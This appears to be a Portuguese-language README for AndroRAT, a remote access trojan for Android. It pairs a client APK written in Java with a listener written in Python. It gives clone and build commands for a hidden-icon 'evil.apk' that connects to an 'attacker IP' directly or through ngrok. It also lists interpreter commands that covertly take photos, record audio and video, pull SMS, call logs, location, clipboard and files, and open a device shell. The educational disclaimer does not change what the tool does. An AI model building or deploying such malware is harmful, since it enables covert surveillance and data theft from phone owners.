Isenção de responsabilidade : este software destina-se apenas a fins educacionais. Não sou responsável por qualquer uso malicioso do aplicativo.
AndroRAT é uma ferramenta projetada para controlar remotamente o sistema Android e recuperar informações dele. Androrat é uma aplicação cliente/servidor desenvolvida em Java Android para o lado cliente e o Servidor é em Python.
AndroRAT também funciona no Android 10 (Q), mas alguns comandos do interpretador ficarão instáveis.

AndroRAT requer Python3 e JAVA (ou Android Studio)
git clone https://github.com/karma9874/AndroRAT.git
cd AndroRAT
pip install -r requirements.txt
Ao clonar o repositório usando Git bash no Windows, você pode receber o seguinte erro:
erro: não foi possível criar o arquivo <nome do arquivo>: nome do arquivo muito longo
Isso ocorre porque o Git tem um limite de 4.096 caracteres para um nome de arquivo, exceto no Windows quando o Git é compilado com msys. Ele usa uma versão mais antiga da API do Windows e há um limite de 260 caracteres para um nome de arquivo.
Você pode contornar isso definindo core.longpaths como true .
git config --system core.longpaths verdadeiro
Você deve executar o Git bash com privilégios de administrador.
*#*#1337#*#* (Por enquanto ele tem apenas duas opções Restart Activity e Uninstall )Nota: Para usar este recurso em alguns dispositivos, você precisa habilitar a opção
display pop-up windows running in backgroundnas configurações.
--build - para construir o apk do Android--ngrok - para usar o túnel ngrok (pela internet)--shell - obtendo um shell interativo do dispositivobuild Usage:
python3 androRAT.py --build --ngrok [flags]
Flags:
-p, --port Attacker port number (optional by default its set to 8000)
-o, --output Name for the apk file (optional by default its set to "karma.apk")
-icon, --icon Visible icon after installing apk (by default set to hidden)
Usage:
python3 androRAT.py --build [flags]
Flags:
-i, --ip Attacker IP address (required)
-p, --port Attacker port number (required)
-o, --output Name for the apk file (optional)
-icon, --icon Visible icon after installing apk (by default set to hidden)
Ou você pode construir manualmente o apk importando a pasta Android Code para o Android Studio e alterando o endereço IP e o número da porta no arquivo config.java e então você pode gerar o apk assinado em Android Studio -> Build -> Generate Signed APK(s)
shell Usage:
python3 androRAT.py --shell [flags]
Flags:
-i, --ip Listner IP address
-p, --port Listner port number
Depois de executar o modo shell você obterá um intérprete do dispositivo
Comandos que podem ser executados no interpretador
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a sh shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
No shell sh existem alguns subcomandos
get [full_file_path] --> donwloads the file to the local machine (file size upto 15mb)
put [filename] --> uploads the file to the android device
Para construir o apk usando o ngrok, que também definirá o listner: python3 androRAT.py --build --ngrok -o evil.apk
Para construir o apk usando o ip e a porta desejados: python3 androRAT.py --build -i 192.169.xx -p 8000 -o evil.apk
Para obter o interpretador: python3 androRAT.py --shell -i 0.0.0.0 -p 8000


AndroRAT é licenciado sob licença MIT, dê uma olhada na LICENÇA para mais informações.